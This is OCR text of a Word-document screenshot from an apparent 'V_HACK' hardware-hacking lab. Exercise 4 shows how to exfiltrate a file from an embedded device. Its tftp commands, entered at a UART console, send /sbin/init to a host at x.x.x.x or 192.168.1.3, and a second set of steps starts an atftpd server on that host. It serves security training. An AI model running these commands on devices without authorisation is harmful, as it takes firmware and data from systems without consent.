 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Aa Font
B I U ab x₂ x² A A
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
V_HACK
Exercise 4:
Exfiltrate file from Devices to OS:
Portal Host Remarks
tftp -l /sbin/init -p x.x.x.x Which atftpd
[Cntrl_Shift+V for paste into sudo vim /etc/default/atftpd
UART console] Sudo atftpd --daemon
pwd sudo chmod 777 -R tftp
cd sbin sudo chown nobody -R tftp
tftp -l init -p x.x.x.x
file init
tftp -l init -p 192.168.1.3
Page 5 of 8 290 words English (India) Accessibility: Investigate Focus